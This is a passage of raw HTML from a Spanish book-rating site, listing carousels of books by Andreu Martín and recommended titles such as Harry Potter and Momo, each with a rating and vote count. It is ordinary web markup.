															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="13098"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/corpus-delicti"><span>CORPUS DELICTI</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-noche-que-wendy-aprendio-a-volar">
																	<img src="https://quelibroleo.com/images/libros/libro_1255707781.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="19597"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-noche-que-wendy-aprendio-a-volar"><span>LA NOCHE QUE WENDY A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/gregorio-miedo-y-medio-en-muertos-de-miedo">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="66778"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/gregorio-miedo-y-medio-en-muertos-de-miedo"><span>GREGORIO MIEDO Y MED...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/aprende-y-calla">
																	<img src="https://quelibroleo.com/images/libros/libro_1354791406.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="112459"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/aprende-y-calla"><span>APRENDE Y CALLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-escupitajos-de-las-cucarachas">
																	<img src="https://quelibroleo.com/images/libros/libro_1420628503.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="126489"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-escupitajos-de-las-cucarachas"><span>LOS ESCUPITAJOS DE L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/vais-a-decir-que-estoy-loco">
																	<img src="https://quelibroleo.com/images/libros/libro-1605711012.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="315824"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/vais-a-decir-que-estoy-loco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/vais-a-decir-que-estoy-loco"><span>VAIS A DECIR QUE EST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lo-que-solo-le-pasa-a-los-demas">
																	<img src="https://quelibroleo.com/images/libros/libro-1704354156.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="345221"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lo-que-solo-le-pasa-a-los-demas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lo-que-solo-le-pasa-a-los-demas"><span>LO QUE SOLO LE PASA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bellisimas-personas">
																	<img src="https://quelibroleo.com/images/libros/libro_1266851557.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 5 votos"
							     							     
							     data-id="23830"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/bellisimas-personas"><span>BELLÍSIMAS PERSONAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cabaret-pompeya">
																	<img src="https://quelibroleo.com/images/libros/libro-1689578977.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 5 votos"
							     							     
							     data-id="111996"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cabaret-pompeya#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cabaret-pompeya"><span>CABARET POMPEYA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-blues-del-detective-inmoral">
																	<img src="https://quelibroleo.com/images/libros/libro_1267517776.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 2 votos"
							     							     
							     data-id="24394"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-blues-del-detective-inmoral"><span>EL BLUES DEL DETECTI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-blues-de-la-semana-mas-negra">
																	<img src="https://quelibroleo.com/images/libros/libro_1268390014.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 2 votos"
							     							     
							     data-id="24781"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-blues-de-la-semana-mas-negra"><span>EL BLUES DE LA SEMAN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lo-que-mas-quieras">
																	<img src="https://quelibroleo.com/images/libros/libro_1371277834.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 2 votos"
							     							     
							     data-id="117014"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/lo-que-mas-quieras"><span>LO QUE MÁS QUIERAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/memento-de-difuntos">
																	<img src="https://quelibroleo.com/images/libros/libro_1376133369.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 2 votos"
							     							     
							     data-id="118098"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/memento-de-difuntos"><span>MEMENTO DE DIFUNTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/fantasmas-cotidianos">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="19522"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/fantasmas-cotidianos"><span>FANTASMAS COTIDIANOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/barcelona-connection">
																	<img src="https://quelibroleo.com/images/libros/libro_1255706842.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="19595"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/barcelona-connection"><span>BARCELONA CONNECTION</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-caballo-y-el-mono">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="42386"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-caballo-y-el-mono"><span>EL CABALLO Y EL MONO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-cuarta-chica-por-la-izquierda">
																	<img src="https://quelibroleo.com/images/libros/libro-1675153790.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="342672"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-cuarta-chica-por-la-izquierda#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-cuarta-chica-por-la-izquierda"><span>LA CUARTA CHICA POR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-haren-del-tibidabo">
																	<img src="https://quelibroleo.com/images/libros/9/978/978841/9788417077280.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,8 / 10 de 5 votos"
							     							     
							     data-id="179251"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-haren-del-tibidabo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-haren-del-tibidabo"><span>EL HARÉN DEL TIBIDAB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTÍN, ANDREU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/de-todo-corazon">
																	<img src="https://quelibroleo.com/images/libros/libro_1226482149.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,3 / 10 de 3 votos"
							     							     
							     data-id="11433"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/de-todo-corazon"><span>DE TODO CORAZÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-andreu">MARTIN, ANDREU</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-las-reliquias-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/libro_1321889844.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.570 votos"
							     							     
							     data-id="3187"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-las-reliquias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-las-reliquias-de-la-muerte"><span>HARRY POTTER Y LAS R...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-juegos-del-hambre">
																	<img src="https://quelibroleo.com/images/libros/libro_1363531848.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.368 votos"
							     							     
							     data-id="15943"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-juegos-del-hambre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			164 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-juegos-del-hambre"><span>LOS JUEGOS DEL HAMBR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/momo">
																	<img src="https://quelibroleo.com/images/libros/libro-1493110666.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.011 votos"
							     							     
							     data-id="8364"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/momo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			66 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/momo"><span>MOMO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ende-michael">ENDE, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bajo-la-misma-estrella">
																	<img src="https://quelibroleo.com/images/libros/libro-1505995191.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.037 votos"
							     							     
							     data-id="108597"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/bajo-la-misma-estrella#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			150 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/bajo-la-misma-estrella"><span>BAJO LA MISMA ESTREL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/green-john">GREEN, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/divergente">
																	<img src="https://quelibroleo.com/images/libros/libro_1330274100.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 639 votos"
							     							     
							     data-id="51249"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/divergente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/divergente"><span>DIVERGENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate">
																	<img src="https://quelibroleo.com/images/libros/libro-1513327546.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 402 votos"
							     							     
							     data-id="8727"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate"><span>CHARLIE Y LA FÁBRICA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-3-ciudad-de-cristal">
																	<img src="https://quelibroleo.com/images/libros/libro_1264157071.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 272 votos"
							     							     
							     data-id="22616"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-3-ciudad-de-cristal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-3-ciudad-de-cristal"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/insurgente">
																	<img src="https://quelibroleo.com/images/libros/9788427203181.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 447 votos"
							     							     
							     data-id="111239"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/insurgente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/insurgente"><span>INSURGENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza">
																	<img src="https://quelibroleo.com/images/libros/libro_1253466344.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 304 votos"
							     							     
							     data-id="18973"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-ventajas-de-ser-un-marginado">
																	<img src="https://quelibroleo.com/images/libros/portada-ventajas-ser-un-marginado.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 261 votos"
							     							     
							     data-id="110664"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-ventajas-de-ser-un-marginado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-ventajas-de-ser-un-marginado"><span>LAS VENTAJAS DE SER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chbosky-stephen">CHBOSKY, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/correr-o-morir-maze-runner">
																	<img src="https://quelibroleo.com/images/libros/libro-1557476816.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 190 votos"
							     							     
							     data-id="31376"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/correr-o-morir-maze-runner#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/correr-o-morir-maze-runner"><span>CORRER O MORIR (Maze...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dashner-james">DASHNER, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cancion-de-navidad">
																	<img src="https://quelibroleo.com/images/libros/libro_1260204323.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 205 votos"
							     							     
							     data-id="21319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cancion-de-navidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cancion-de-navidad"><span>CANCIÓN DE NAVIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-corredor-del-laberinto">
																	<img src="https://quelibroleo.com/images/libros/libro_1289808713.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 317 votos"
							     							     
							     data-id="30276"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-corredor-del-laberinto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-corredor-del-laberinto"><span>EL CORREDOR DEL LABE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dashner-james">DASHNER, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/colmillo-blanco">
																	<img src="https://quelibroleo.com/images/libros/9788420636900.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 275 votos"
							     							     
							     data-id="8153"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/colmillo-blanco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/colmillo-blanco"><span>COLMILLO BLANCO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/london-jack">LONDON, JACK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/manolito-gafotas">
																	<img src="https://quelibroleo.com/images/libros/libro_1384620254.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 468 votos"
							     							     
							     data-id="2108"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/manolito-gafotas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/manolito-gafotas"><span>MANOLITO GAFOTAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rebeldes">
																	<img src="https://quelibroleo.com/images/libros/libro_1367766143.jpg" alt="">
															</a>
